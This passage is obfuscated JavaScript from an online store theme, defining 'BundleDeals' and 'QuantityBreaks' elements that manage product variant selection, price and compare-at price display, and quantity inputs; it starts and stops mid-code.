_0x36bb5a(_0xc01dbe,_0x26c44d,_0x57ba1f,_0x32cb18){return _0x31aff6(_0x57ba1f,_0x26c44d-98,_0xc01dbe-80,_0x32cb18-282)}_0x5d8511[_0x18dae0(2235,2792,1276,2599)+_0x18dae0(532,1158,1447,1152)](_0x4c2986.WPJjO,this[_0x36bb5a(75,1211,-708,1204)+_0x36bb5a(1182,502,2086,395)].bind(this))})}initIds(){function _0xa6cc06(_0x973e3a,_0x21b560,_0x1ed30c,_0x1dc2a4){return _0x2cc95f(_0x973e3a-320,_0x21b560,_0x973e3a-378,_0x1dc2a4-388)}this[_0x352e09(1179,322,1498,-482)][_0xa6cc06(2253,2538,3638,2175)](_0x1f0f17=>{function _0x1d008e(_0x55557b,_0x18909b,_0x2996e4,_0x3ecdbd){return _0x352e09(_0x55557b-359,_0x55557b-1610,_0x2996e4-71,_0x3ecdbd)}function _0x40203e(_0x1ed19a,_0x2b36d1,_0x1ff638,_0x7cc68f){return _0xa6cc06(_0x1ff638- -1404,_0x1ed19a,_0x1ff638-342,_0x7cc68f-241)}this[_0x1d008e(1181,381,1644,1350)+_0x40203e(2721,1930,1576,1345)][_0x1f0f17[_0x40203e(-640,1193,155,1361)][_0x1d008e(2084,749,3043,1593)]]={id:_0x1f0f17[_0x1d008e(1804,2969,2469,2928)].id,price:_0x1f0f17[_0x40203e(1108,654,155,115)][_0x40203e(-1840,-854,-415,-1079)],comparePrice:_0x1f0f17.dataset[_0x40203e(-897,-438,-215,-514)+"ce"],checked:!0}});function _0x352e09(_0x3b5549,_0x45959b,_0x3caab3,_0x182b58){return _0x519bf4(_0x182b58,_0x45959b- -1386,_0x3caab3-479,_0x182b58-452)}this[_0xa6cc06(2224,1602,1143,851)+_0x352e09(2186,1662,2597,2604)]()}[_0x2cc95f(469,787,435,84)+_0x519bf4(1855,2225,3179,2095)](_0x1105cd){function _0x2e53c6(_0x51a232,_0x69f61a,_0x1be420,_0x5ae8d7){return _0x519bf4(_0x1be420,_0x5ae8d7- -1012,_0x1be420-481,_0x5ae8d7-122)}const _0x5173a0={YzEAS:_0x2e53c6(1947,826,3496,2102)+"tc-offset",xJPMx:_0x15ecee(2460,2698,1780,572),PHKix:_0x2e53c6(1983,1856,2033,2181),cEPXV:_0x2e53c6(-446,1328,1169,593),HMoHG:_0x15ecee(668,482,284,1058),cUMvA:function(_0x1bdba0,_0x1ca658){return _0x1bdba0(_0x1ca658)},uFPvy:_0x2e53c6(34,-60,479,813),Jnltx:"EMMrc",HRelB:_0x2e53c6(2230,590,171,1155)+_0x2e53c6(1133,1923,3597,2535)+"item--disabled",TiUMD:_0x15ecee(865,1243,692,1001)+_0x2e53c6(1668,2854,628,1540)+_0x2e53c6(2704,1675,2192,1886)+_0x15ecee(1708,595,807,1498)},_0x320170=_0x1105cd[_0x15ecee(2929,1644,1507,2193)+"get"];function _0x15ecee(_0x298ab1,_0x3d20a2,_0x78f75a,_0x212f35){return _0x519bf4(_0x3d20a2,_0x78f75a- -1475,_0x78f75a-441,_0x212f35-346)}const _0x4edc6c=_0x320170[_0x15ecee(3213,3389,2021,1779)],_0x354c7c=_0x5173a0[_0x15ecee(564,384,928,518)](parseInt,_0x320170[_0x15ecee(731,1230,105,552)][_0x2e53c6(975,702,220,875)]);this["selectedVa"+_0x15ecee(1467,104,1526,1425)][_0x320170[_0x2e53c6(-56,665,-860,568)][_0x15ecee(1489,698,385,1361)]].checked=_0x4edc6c;const _0x1b4d7b=this["productCon"+_0x15ecee(968,2626,2092,2598)][_0x354c7c],_0x2461ca=_0x1b4d7b[_0x2e53c6(2580,1665,2784,1694)+_0x15ecee(1355,-659,264,940)](_0x15ecee(3179,2141,1769,975));_0x4edc6c?_0x5173a0[_0x15ecee(-29,1094,-36,431)]===_0x5173a0.Jnltx?_0x568729[_0x15ecee(-980,-1406,-147,-184)][_0x2e53c6(2920,2714,385,1781)+"y"](_0x5173a0[_0x15ecee(1205,1933,1766,1215)],_0x5173a0[_0x2e53c6(2033,2682,2543,1347)]):(this["mediaItemC"+_0x2e53c6(2144,1705,2295,2580)][_0x354c7c][_0x2e53c6(842,-755,1291,664)][_0x15ecee(603,1456,483,-153)](_0x5173a0.HRelB),_0x1b4d7b[_0x15ecee(-677,506,201,-499)][_0x2e53c6(1705,1947,2325,946)](_0x5173a0.TiUMD),_0x2461ca[_0x2e53c6(1634,-8,1280,1262)](_0x2dcb6b=>{function _0x49cbfa(_0x1ddf0a,_0x16f50e,_0xe246c4,_0x2bcf8f){return _0x15ecee(_0x1ddf0a-98,_0x1ddf0a,_0x16f50e-471,_0x2bcf8f-285)}function _0x296fc5(_0xa7f289,_0x3ed113,_0x36b888,_0x5782f9){return _0x15ecee(_0xa7f289-89,_0x5782f9,_0xa7f289-1703,_0x5782f9-62)}_0x5173a0[_0x49cbfa(731,561,1822,571)]==="xghhy"?_0x2dcb6b[_0x49cbfa(2185,2482,2903,3615)+_0x296fc5(1903,651,1992,909)](_0x5173a0[_0x296fc5(1687,386,857,2809)]):(this["displayedS"+_0x296fc5(1257,1548,2288,638)+"n"].setAttribute(_0x5173a0[_0x49cbfa(1589,455,-959,-727)],""),this[_0x296fc5(3833,4453,4823,3392)+_0x49cbfa(310,25,406,-514)+"n"][_0x49cbfa(943,672,1364,1773)][_0x296fc5(3413,4650,3411,3409)](_0x5173a0[_0x296fc5(2854,2178,4017,3905)]))})):(this[_0x2e53c6(1171,1521,3356,2044)+"ontainers"][_0x354c7c].classList[_0x15ecee(1400,1583,1710,3129)](_0x5173a0[_0x15ecee(1760,1819,1992,2293)]),_0x1b4d7b[_0x15ecee(-373,230,201,500)][_0x2e53c6(3314,880,1374,2173)](_0x5173a0.TiUMD),_0x2461ca[_0x15ecee(208,107,799,937)](_0x1b3d1f=>{function _0x33f7ed(_0x17b988,_0x3cb27d,_0x494c51,_0x4ced5f){return _0x2e53c6(_0x17b988-34,_0x3cb27d-117,_0x17b988,_0x3cb27d-544)}function _0x516b70(_0x3e2258,_0x2eabca,_0x1cf132,_0x236d83){return _0x2e53c6(_0x3e2258-144,_0x2eabca-76,_0x2eabca,_0x3e2258-1214)}_0x1b3d1f[_0x33f7ed(2546,1866,1296,628)+"te"](_0x5173a0[_0x516b70(1661,2471,2918,2857)],"")})),this[_0x2e53c6(1256,930,804,1233)+_0x15ecee(1780,1453,1573,2638)](),this.updatePrices&&this[_0x2e53c6(73,-872,1661,399)+_0x2e53c6(3218,1148,2725,1854)]()}[_0x2cc95f(46,-315,502,-418)+_0x2cc95f(338,425,1609,1921)](_0x402679){const _0x546ded={TEIeS:function(_0x53fbf8,_0x2e14ce){return _0x53fbf8!==_0x2e14ce},zrqYS:_0x3b0c39(1031,527,-647,1015),HKZoO:_0x3b0c39(2636,2960,2466,4251),yXNER:function(_0x510e70,_0x5256d2,_0x23bc5e,_0x832b9a,_0x4d882b,_0x2e9b14){return _0x510e70(_0x5256d2,_0x23bc5e,_0x832b9a,_0x4d882b,_0x2e9b14)},twcbe:_0x3b0c39(1377,2675,1609,3449),IRFdp:_0x40b208(863,110,47,-193)+_0x3b0c39(3448,2451,1726,1202)+_0x40b208(-1105,59,174,-422),hVmNB:function(_0x2b220a,_0x1241ca,_0xf9a9e6,_0x271cc6,_0x517765,_0x4bfdf9){return _0x2b220a(_0x1241ca,_0xf9a9e6,_0x271cc6,_0x517765,_0x4bfdf9)},NTBws:function(_0x517ab8,_0x493c24){return _0x517ab8(_0x493c24)},JEiTN:function(_0x11a058,_0x1e35dc){return _0x11a058*_0x1e35dc},TqckJ:_0x3b0c39(2971,2294,3291,3480),LuHZa:function(_0x257688,_0x146078){return _0x257688/_0x146078},emCMK:function(_0xe45536,_0x37dbf3){return _0xe45536>_0x37dbf3},MbhEX:function(_0x2adf01,_0x2278df){return _0x2adf01+_0x2278df},ezvVA:function(_0x4d5cd1,_0x1a130d){return _0x4d5cd1/_0x1a130d},BoKag:function(_0x4e8ee1,_0x590acc){return _0x4e8ee1!==_0x590acc},EiDeu:_0x3b0c39(1807,1286,214,140)},_0x39d3f9=_0x402679[_0x3b0c39(3810,2413,2253,1587)+"get"],_0x5d5c07=parseInt(_0x39d3f9[_0x3b0c39(2231,1011,2368,1487)][_0x3b0c39(937,1318,1833,1957)]),_0x4eeccc=Array[_0x3b0c39(2291,2454,3205,2375)](_0x39d3f9[_0x3b0c39(2812,2137,3453,2333)+_0x3b0c39(1611,1170,2592,764)](_0x546ded[_0x3b0c39(1295,2256,1966,3372)]),_0x4f264b=>_0x4f264b[_0x40b208(-948,1507,149,968)]),_0x1bd5b6=JSON[_0x3b0c39(1631,1889,666,2458)](_0x39d3f9["querySelec"+_0x3b0c39(736,1894,2674,2767)](_0x546ded[_0x3b0c39(736,607,1017,879)])[_0x3b0c39(1085,976,-172,414)+"t"]).filter(_0x113976=>_0x39d3f9[_0x40b208(248,2677,1656,2842)+"tor"](_0x40b208(2182,1275,1828,3106)).value===_0x113976[_0x40b208(2111,532,897,377)]),_0x35aa47=[..._0x39d3f9[_0x3b0c39(1703,2137,920,2889)+_0x40b208(-605,30,689,1909)](_0x40b208(1970,2996,1947,2779)+"mall")];updateVariantStatuses(_0x1bd5b6,_0x35aa47);function _0x3b0c39(_0x39e88b,_0x3078d5,_0xfb2b25,_0x245f92){return _0x519bf4(_0x39e88b,_0x3078d5- -569,_0xfb2b25-379,_0x245f92-35)}const _0x8b8f19=JSON.parse(_0x39d3f9[_0x40b208(1677,1908,1656,567)+_0x3b0c39(3053,1894,603,2566)](_0x546ded[_0x40b208(478,-192,126,-468)])[_0x40b208(1294,-851,495,1270)+"t"])[_0x40b208(701,1456,188,-952)](_0x3f06af=>{function _0x4a4ccc(_0x49bae6,_0x549542,_0x3290c3,_0x3c00f4){return _0x3b0c39(_0x49bae6,_0x549542-481,_0x3290c3-328,_0x3c00f4-99)}function _0x468158(_0x49322c,_0x329916,_0x42808d,_0xf2cb3a){return _0x40b208(_0x49322c-452,_0x42808d,_0x49322c-184,_0xf2cb3a-232)}return!_0x3f06af[_0x468158(856,1782,795,363)][_0x4a4ccc(4482,3086,4246,3945)]((_0x3b8184,_0x5133d2)=>{function _0x140193(_0x8bb5c1,_0x225197,_0xd87134,_0x1197bc){return _0x4a4ccc(_0xd87134,_0x225197- -952,_0xd87134-203,_0x1197bc-273)}function _0x70813d(_0x33b99b,_0x372c62,_0x14152d,_0x5c768b){return _0x4a4ccc(_0x372c62,_0x5c768b- -459,_0x14152d-288,_0x5c768b-175)}if(_0x546ded[_0x70813d(3327,768,3238,2053)](_0x546ded[_0x70813d(2453,2093,1626,1653)],_0x546ded[_0x140193(378,1160,904,294)]))_0x1462fe.push(_0x294fc8);else return _0x4eeccc[_0x5133d2]===_0x3b8184})[_0x4a4ccc(-343,867,1020,1949)](!1)});if(!_0x8b8f19){this.skipNonExistent&&_0x546ded[_0x40b208(-1305,560,-132,472)](findAvailableVariant,_0x39d3f9,_0x4eeccc,!1,!0,this[_0x3b0c39(306,1692,2957,2147)+_0x3b0c39(2221,2437,1196,2279)]);return}if(this[_0x40b208(467,1448,1211,-174)+"lable"]&&!_0x8b8f19.available&&_0x546ded[_0x3b0c39(-251,349,170,1660)](findAvailableVariant,_0x39d3f9,_0x4eeccc,!1,!0,!0))return;let{price:_0x22e881,compare_at_price:_0x27fe39,featured_image:_0x59196d}=_0x8b8f19;_0x22e881=parseInt(_0x22e881);let _0x340155=_0x27fe39?_0x546ded[_0x40b208(1877,1777,1638,1720)](parseInt,_0x27fe39):_0x22e881;function _0x40b208(_0x1a79cd,_0x14cc84,_0x2f46dd,_0x3c6d48){return _0x519bf4(_0x14cc84,_0x2f46dd- -1050,_0x2f46dd-388,_0x3c6d48-362)}const _0x4d5d9e=_0x39d3f9.dataset["percentage"+_0x40b208(999,2386,1080,904)]??-1*6311+-1*2939+9251,_0x44d4bb=_0x39d3f9[_0x40b208(1671,-330,530,927)][_0x40b208(362,662,313,-467)+_0x40b208(1834,2196,849,1238)]??3203+3203*-1;_0x22e881=_0x546ded.JEiTN(_0x22e881,_0x4d5d9e)-_0x44d4bb,_0x59196d&&(_0x59196d=_0x59196d[_0x40b208(1654,2468,1809,555)]);const _0x435088=_0x8b8f19.id;if(this[_0x3b0c39(-952,388,1693,786)+"riants"][_0x39d3f9[_0x3b0c39(-130,1011,1228,503)][_0x3b0c39(259,1291,2488,1632)]].id=_0x435088,this[_0x40b208(-994,1165,-93,-426)+_0x3b0c39(1738,2432,2005,1258)][_0x39d3f9.dataset.idIndex][_0x3b0c39(447,441,53,1749)]=_0x22e881,this[_0x3b0c39(62,388,-708,-713)+_0x3b0c39(2608,2432,2024,3129)][_0x39d3f9.dataset[_0x3b0c39(681,1291,185,-10)]][_0x40b208(1099,617,160,-53)+"ce"]=_0x340155,this[_0x3b0c39(1653,1676,2053,2773)+_0x40b208(3330,2456,1998,1723)](),this.updatePrices)if(_0x546ded[_0x40b208(2921,486,1550,1322)](_0x546ded.TqckJ,_0x546ded[_0x40b208(1129,1563,951,878)]))_0xc0e63a.addEventListener(_0x546ded[_0x3b0c39(3166,2598,2504,3245)],this[_0x40b208(-961,1104,-216,-1555)+_0x40b208(2269,923,1175,541)][_0x40b208(1953,832,1527,471)](this));else{if(this[_0x3b0c39(535,891,748,-141)][_0x5d5c07].innerHTML=this["currencySy"+_0x40b208(2558,1069,1607,1168)]+_0x546ded[_0x3b0c39(2420,3051,1733,2432)](_0x22e881,100).toFixed(1*1795+6064+-2619*3),_0x546ded[_0x3b0c39(2114,2131,2987,1217)](_0x340155,_0x22e881))this[_0x3b0c39(178,641,-490,-37)+_0x40b208(12,406,341,216)][_0x5d5c07].innerHTML=_0x546ded[_0x40b208(-226,523,996,435)](this["currencySy"+_0x40b208(2893,2453,1607,2337)],_0x546ded[_0x40b208(1416,1330,704,-587)](_0x340155,-1154*3+1460+2*1051).toFixed(-1*3631+-26*-328+-4895));else if(_0x546ded[_0x3b0c39(3188,2584,3877,2138)](_0x546ded.EiDeu,_0x546ded[_0x3b0c39(2148,2227,1197,1147)])){if(_0x546ded[_0x3b0c39(2548,1997,2651,2052)](_0x25eb7f,this,this[_0x40b208(1760,1908,672,1387)],!0,!0,!0))return}else this["comparePri"+_0x40b208(467,-111,341,-1069)][_0x5d5c07][_0x40b208(3255,1577,2364,1539)]="";this[_0x3b0c39(296,842,989,1328)+_0x40b208(1217,2016,1816,1110)]()}_0x59196d&&_0x59196d[_0x40b208(-1077,-721,-131,-931)]>3*-3259+-4552+14329&&this[_0x3b0c39(2124,1943,2430,2129)+"mgs"][_0x5d5c07]&&(this[_0x3b0c39(1607,1943,3158,3364)+_0x40b208(609,-721,277,592)][_0x5d5c07][_0x40b208(526,1131,1809,2126)]=_0x59196d)}[_0x2cc95f(1278,3087,1846,3268)+_0x519bf4(2829,3048,2613,4403)](){const _0x10dafe={};_0x10dafe[_0x2ded2e(4129,2127,2865,4046)]=function(_0x545f80,_0x290116){return _0x545f80!=_0x290116},_0x10dafe.zODJX=_0x11f7dc(3740,3364,4722,3594),_0x10dafe[_0x2ded2e(2390,3482,3785,4909)]=function(_0x3851aa,_0x2950db){return _0x3851aa<_0x2950db};const _0x305460=_0x10dafe;function _0x2ded2e(_0x58fd9e,_0x26a9bf,_0x4ed7da,_0x45e863){return _0x519bf4(_0x45e863,_0x4ed7da-380,_0x4ed7da-252,_0x45e863-223)}const _0x1dbd93=[],_0x13de83=this[_0x11f7dc(1144,299,850,1707)+"riants"];function _0x11f7dc(_0x1c3979,_0xf9422a,_0x4350e5,_0x3cae77){return _0x2cc95f(_0x1c3979-307,_0xf9422a,_0x1c3979-586,_0x3cae77-75)}for(const _0x3ddf8b in _0x13de83){const _0x522e7d=_0x13de83[_0x3ddf8b];if(_0x305460[_0x11f7dc(2672,2509,2592,2576)](_0x522e7d,null)&&_0x522e7d[_0x2ded2e(4423,3573,3876,2664)])if(_0x305460.zODJX==="xIJFw"){const _0xda3718=_0x1dbd93[_0x11f7dc(1271,609,1674,2163)](_0x52ea90=>_0x52ea90.id===_0x522e7d.id);if(_0x305460[_0x2ded2e(2927,3432,3785,2831)](_0xda3718,-9118+-5*-514+6548)){const _0x5e8190={};_0x5e8190.id=_0x522e7d.id,_0x5e8190[_0x2ded2e(2811,4350,3537,4311)]=1,_0x1dbd93[_0x2ded2e(1424,125,1387,2622)](_0x5e8190)}else _0x1dbd93[_0xda3718][_0x2ded2e(3903,3432,3537,4258)]+=9961+-8342*1+-809*2}else return this[_0x2ded2e(959,1227,2102,1332)][_0xad91b2]===_0x2116ab}this[_0x11f7dc(1096,2204,1070,239)+"ts"]=_0x1dbd93}[_0x519bf4(1100,1411,241,1562)+"lPrice"](){const _0x5bf638={ImqHJ:function(_0x5582a0,_0x9f8c8,_0x4f4371,_0x55dfa4,_0x29bdf6,_0xebfb9e){return _0x5582a0(_0x9f8c8,_0x4f4371,_0x55dfa4,_0x29bdf6,_0xebfb9e)},CYsCn:_0x1d1827(3801,4647,2395,5105)+"+$",fUewv:_0x1d1827(2236,1987,1167,3420),FYihP:function(_0xc1d1c7,_0x10df40){return _0xc1d1c7!=_0x10df40},DcLsU:function(_0x11415c,_0x4370b){return _0x11415c*_0x4370b},DJLuq:function(_0x1bb520,_0x477f93){return _0x1bb520+_0x477f93},DvbZT:function(_0x24dc2b,_0x3bdebc){return _0x24dc2b/_0x3bdebc},HFWbY:function(_0x4230fa,_0x4de84d){return _0x4230fa>_0x4de84d},XYzke:function(_0x5183ab,_0x5a8ea1){return _0x5183ab!==_0x5a8ea1},PPCgy:_0x1d1827(3961,2817,4549,4394),Drgnw:"TXDwx",bpKoK:function(_0x48e4b0,_0x32a1b6){return _0x48e4b0/_0x32a1b6},OhRAo:function(_0x2f5bfe,_0x4ab0d0){return _0x2f5bfe===_0x4ab0d0},wPTEL:"bYPjD"},_0xf1e17e=[],_0x570e99=[],_0x219e9e=this[_0x1d1827(1377,228,763,523)+_0x2a5dda(2543,1743,1438,1919)];for(const _0x1f2911 in _0x219e9e)if(_0x5bf638.fUewv!==_0x5bf638[_0x1d1827(1655,1254,1015,1651)])_0x1ae890+=_0x384995[_0x1d1827(1430,457,511,2423)];else{const _0x4cc4bd=_0x219e9e[_0x1f2911];_0x5bf638[_0x1d1827(3899,5227,4507,3312)](_0x4cc4bd,null)&&_0x4cc4bd[_0x1d1827(3916,2936,3196,4829)]&&(_0xf1e17e.push(parseInt(_0x4cc4bd[_0x2a5dda(756,-248,962,-229)])),_0x570e99.push(parseInt(_0x4cc4bd[_0x1d1827(1630,1595,324,1040)+"ce"])))}function _0x2a5dda(_0x5da685,_0x32ae7f,_0x10823f,_0x230642){return _0x2cc95f(_0x5da685-379,_0x5da685,_0x32ae7f- -859,_0x230642-158)}const _0x2eeec3=_0xf1e17e.reduce((_0x217508,_0x403cad)=>_0x217508+_0x403cad,-8471+1*8471),_0x213063=_0x5bf638[_0x2a5dda(2809,2148,889,1463)](_0x2eeec3,this[_0x2a5dda(-649,-50,1235,99)+_0x2a5dda(1977,872,-437,1262)])-this[_0x1d1827(1783,1840,1256,2792)+_0x2a5dda(-294,641,662,-466)];function _0x1d1827(_0x1eeb75,_0x28ec6a,_0x5a8eb7,_0x4dd244){return _0x519bf4(_0x28ec6a,_0x1eeb75-420,_0x5a8eb7-166,_0x4dd244-67)}const _0x335bc9=_0x570e99[_0x2a5dda(2851,1824,2085,2536)]((_0x131c2f,_0x4cb2f7)=>_0x131c2f+_0x4cb2f7,-29*-311+-4640+4379*-1);if(this[_0x2a5dda(187,1560,1172,303)].innerHTML=_0x5bf638.DJLuq(this[_0x2a5dda(2698,1924,1770,2634)+_0x2a5dda(255,1399,1358,479)],_0x5bf638.DvbZT(_0x213063,917+-1411*-7+-10694)[_0x1d1827(1534,2509,2547,409)](2)),_0x5bf638[_0x1d1827(2485,1265,1713,2930)](_0x335bc9,_0x213063))if(_0x5bf638[_0x1d1827(2973,2570,3747,2375)](_0x5bf638[_0x1d1827(2462,3820,1467,3414)],_0x5bf638[_0x2a5dda(1639,2157,1675,3060)]))this["totalCompa"+_0x1d1827(2181,3141,2746,1780)][_0x1d1827(3834,3095,2416,4745)]=this[_0x2a5dda(1345,1924,3085,813)+_0x2a5dda(1408,1399,761,2406)]+_0x5bf638.bpKoK(_0x335bc9,888+-394*2)[_0x2a5dda(426,-144,-980,880)](387*20+-4439+-3299);else{this[_0x2a5dda(18,787,1107,528)+_0x1d1827(1603,555,1483,642)]&&_0x5bf638[_0x2a5dda(-508,-296,-205,-1146)](_0x4480c4,_0x391543,_0x445144,!1,!0,this.skipUnavailable);return}else if(_0x5bf638[_0x2a5dda(1387,193,1328,-301)](_0x5bf638[_0x2a5dda(29,301,1564,202)],_0x5bf638[_0x1d1827(1979,2857,3235,2741)]))this[_0x2a5dda(399,1096,2309,-116)+_0x2a5dda(-548,503,-539,567)][_0x2a5dda(1846,2156,1809,2698)]="";else return _0x3277a1[_0x2a5dda(-1045,346,-11,245)]()[_0x2a5dda(3083,2164,2228,1311)]("(((.+)+)+)+$")[_0x1d1827(2024,2740,2608,2874)]()[_0x2a5dda(1166,326,825,-378)+"r"](_0x2bd6cd).search(zfirxb.CYsCn)}}customElements[_0x2cc95f(4385,3683,3058,2405)](_0x519bf4(1083,2167,3250,2260)+"ls",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x3a2aa5={UsJZb:function(_0x5e9598,_0x226dfd){return _0x5e9598+_0x226dfd},htTvQ:function(_0x481bea,_0x1f400d){return _0x481bea!==_0x1f400d},KVQIh:_0x5c6e2e(1221,2178,989,978),kCGzp:_0x1a5735(1209,208,-166,1159),PDpxl:_0x5c6e2e(2213,2950,3589,3654)+'="quantity"]',GpcoP:_0x5c6e2e(1767,2647,2334,1445)+_0x5c6e2e(486,2070,1678,717),oXkIl:'[type="app'+_0x5c6e2e(1733,3052,2958,3288)+_0x1a5735(470,290,-749,25),neVNr:"true",MdZtN:function(_0x4c664a,_0x476d8b){return _0x4c664a===_0x476d8b},DcLDP:_0x5c6e2e(4287,3793,3114,3131)+_0x1a5735(2876,2178,1792,2041),TygKG:function(_0xf2a194,_0x1ea828){return _0xf2a194(_0x1ea828)},lFlss:_0x5c6e2e(2935,2749,2334,3061)+"break__sel"+_0x5c6e2e(1778,720,2019,3048)};super();function _0x1a5735(_0x4ea566,_0x28ae1d,_0x5e0820,_0x1806f1){return _0x2cc95f(_0x4ea566-362,_0x28ae1d,_0x4ea566- -355,_0x1806f1-437)}this["quantityGi"+_0x5c6e2e(1395,2022,1817,663)]=document[_0x1a5735(1074,1110,1248,1152)+_0x1a5735(265,-947,1327,-946)](_0x1a5735(1174,375,787,755)+_0x5c6e2e(929,3381,2104,2654)+this[_0x5c6e2e(262,1230,1518,2339)][_0x5c6e2e(1827,810,1481,2083)]),this.inputs=this[_0x5c6e2e(3114,2069,2644,3355)+_0x1a5735(985,1160,-294,706)](_0x3a2aa5.PDpxl),this[_0x5c6e2e(2550,577,1493,930)]=this[_0x1a5735(1952,2487,3368,1189)+_0x1a5735(985,1628,425,1579)](_0x3a2aa5[_0x1a5735(2696,2095,4026,4005)]),this[_0x5c6e2e(3154,1624,1877,1489)]=this[_0x5c6e2e(3766,2903,2644,1863)+_0x5c6e2e(2244,1222,2401,3763)](_0x3a2aa5.oXkIl),this.hasVariants=this[_0x1a5735(1185,2593,-49,32)][_0x1a5735(826,944,-247,1074)][_0x1a5735(1289,1481,945,1890)+"s"]===_0x3a2aa5[_0x5c6e2e(1794,3336,2485,3392)];const _0xba3dd9={};_0xba3dd9[_0x1a5735(444,-324,1497,377)]=[],_0xba3dd9[_0x5c6e2e(1825,491,922,-304)]=[],_0xba3dd9.input_3=[],_0xba3dd9.input_4=[],_0xba3dd9.input_5=[],_0xba3dd9[_0x1a5735(1233,21,705,189)]=[],this[_0x1a5735(203,-942,-736,825)+_0x1a5735(2247,2691,1969,1557)]=_0xba3dd9,this[_0x1a5735(1308,365,911,256)+_0x5c6e2e(2038,520,1933,3252)]=_0x3a2aa5[_0x5c6e2e(2341,2804,2261,962)](this.dataset[_0x1a5735(1308,1088,1198,2677)+_0x5c6e2e(2123,1262,1933,2855)],_0x3a2aa5.neVNr);function _0x5c6e2e(_0xc81024,_0x3a9e22,_0x5795ce,_0x1545c9){return _0x2cc95f(_0xc81024-92,_0xc81024,_0x5795ce-337,_0x1545c9-434)}this[_0x1a5735(1291,682,2241,562)+_0x5c6e2e(-296,1860,1121,869)]=_0x3a2aa5[_0x1a5735(1569,193,1434,1857)](this[_0x1a5735(826,2247,86,-88)][_0x1a5735(1291,1940,453,1632)+_0x1a5735(429,-632,-178,168)],_0x3a2aa5.neVNr),this[_0x5c6e2e(3606,1366,2199,2777)+"lable"]=this[_0x1a5735(826,-229,1740,689)][_0x5c6e2e(2495,3073,2199,3466)+"lable"]==="true",this[_0x5c6e2e(-560,-469,847,546)+"ts"]=[],this["selectedQu"+_0x5c6e2e(2564,2059,1163,422)]=-5361+5362*1,this.querySelector(_0x3a2aa5.DcLDP)&&(this[_0x5c6e2e(3077,3058,2257,2608)+"antity"]=_0x3a2aa5[_0x5c6e2e(-290,-561,862,-293)](parseInt,this[_0x5c6e2e(1661,1953,2644,3446)+_0x5c6e2e(1532,2932,2401,1438)](_0x3a2aa5[_0x1a5735(1756,1148,2466,1660)])[_0x1a5735(445,142,318,1293)])),this[_0x1a5735(1588,2536,460,557)+"ects"]=this["querySelec"+_0x5c6e2e(451,1167,1677,2118)](_0x3a2aa5[_0x1a5735(757,275,550,1154)]),this.updatePrices=_0x3a2aa5.MdZtN(this.dataset[_0x1a5735(2830,4140,2655,3183)+"es"],_0x3a2aa5[_0x1a5735(1793,3113,1180,3093)]),this[_0x1a5735(2143,2152,3117,3215)+"t"]=this.dataset[_0x1a5735(2143,914,2829,2433)+"t"],this[_0x5c6e2e(2462,2316,1981,2979)+"s"]&&this.initVariants(),this[_0x5c6e2e(2439,793,2150,2293)].forEach(_0x250a3d=>{function _0x42a1a6(_0x4c4976,_0x3a63ad,_0x5bc247,_0x2a9e3a){return _0x1a5735(_0x4c4976- -675,_0x3a63ad,_0x5bc247-376,_0x2a9e3a-192)}function _0x2c7676(_0x5e2cd8,_0xa3a0b2,_0x23beef,_0x56b833){return _0x5c6e2e(_0x23beef,_0xa3a0b2-265,_0x56b833- -1121,_0x56b833-269)}_0x250a3d[_0x42a1a6(1871,1946,2264,1528)+_0x42a1a6(168,-823,-834,88)](_0x2c7676(1065,1224,1992,2346),this[_0x42a1a6(-257,162,-782,-690)+"ge"][_0x42a1a6(1148,2448,1762,933)](this))}),this[_0x1a5735(1588,2909,687,436)+_0x1a5735(1660,590,2010,2917)][_0x1a5735(1520,1594,1995,1222)](_0x5eca3d=>{function _0x395d86(_0x1bc0e8,_0x441767,_0x45c4ee,_0x57fff7){return _0x1a5735(_0x45c4ee- -243,_0x441767,_0x45c4ee-88,_0x57fff7-242)}const _0x1e297={VzMdd:function(_0x3bcf95,_0x45a519){function _0x3a2972(_0x3d73ed,_0x3c0230,_0x322292,_0x5c83fb){return _0x462e(_0x322292- -535,_0x3d73ed)}return _0x3a2aa5[_0x3a2972(1032,221,851,1245)](_0x3bcf95,_0x45a519)}};function _0x1ebe02(_0x352acf,_0x49f0b1,_0x2dea20,_0x4ce264){return _0x5c6e2e(_0x352acf,_0x49f0b1-295,_0x4ce264- -908,_0x4ce264-220)}_0x3a2aa5[_0x395d86(2552,3835,2634,3025)](_0x3a2aa5.KVQIh,_0x3a2aa5.kCGzp)?_0x5eca3d[_0x1ebe02(1551,1725,1058,2330)+_0x395d86(-622,-183,600,79)]("change",this[_0x1ebe02(-1021,-1176,-749,-69)+_0x1ebe02(644,1550,1453,1038)][_0x1ebe02(658,906,842,1607)](this)):(_0x251a77=_0x1e297[_0x1ebe02(1560,112,2611,1521)](_0x1e297[_0x395d86(2288,933,1494,2023)](_0x11ab22[_0x1ebe02(2582,2677,3870,2685)](),". "),this[_0x395d86(439,169,-136,-781)][_0x3b1d81[_0x1ebe02(3367,3704,2060,2276)]()]),_0xf988ae=_0x1fb42a.getDate()+". "+this[_0x1ebe02(-835,438,1288,-109)][_0x5574b6[_0x395d86(1180,2528,2249,3087)]()])})}[_0x519bf4(1772,901,1503,-136)+_0x2cc95f(1975,1141,1609,1942)](_0xf32ff3){const _0x49df16={EuRVi:function(_0x2bdfe2,_0xb75b89){return _0x2bdfe2===_0xb75b89},lFTuK:function(_0x39731a,_0x64e98e){return _0x39731a!==_0x64e98e},YktSC:"Ycbze",sKGOR:_0x1a5a81(1736,3370,2347,2579),jdgYC:function(_0x49e485,_0x6dae49){return _0x49e485(_0x6dae49)},nnxUN:function(_0x517f16,_0x21a7fd,_0x1c4669){return _0x517f16(_0x21a7fd,_0x1c4669)},qcTWB:_0x166441(1908,2601,1624,977),XKBlJ:_0x1a5a81(2996,4365,2140,3063),zknXf:_0x1a5a81(2482,3069,2482,2941),GgxQr:_0x166441(2709,2523,3854,2024)+_0x1a5a81(3296,4875,4646,3640),TVQaK:_0x166441(2300,2754,964,2411)+_0x1a5a81(2795,3324,2803,2610),oThKm:function(_0x29eead,_0x6e2aef){return _0x29eead>_0x6e2aef},skvvR:"select",uPsTM:_0x166441(1537,1980,2440,139),QrXtj:".select--small",TvVWP:_0x1a5a81(3213,1968,3184,2670),nWKYz:function(_0x321c4d,_0x20a56f,_0x54dd88,_0x44f282,_0x18f311,_0x2a048c){return _0x321c4d(_0x20a56f,_0x54dd88,_0x44f282,_0x18f311,_0x2a048c)},hNcnx:".quantity-"+_0x1a5a81(975,3033,1097,2143),SxIUo:function(_0x52ae18,_0x503824){return _0x52ae18(_0x503824)},hdLmW:function(_0x13fdec,_0x148422){return 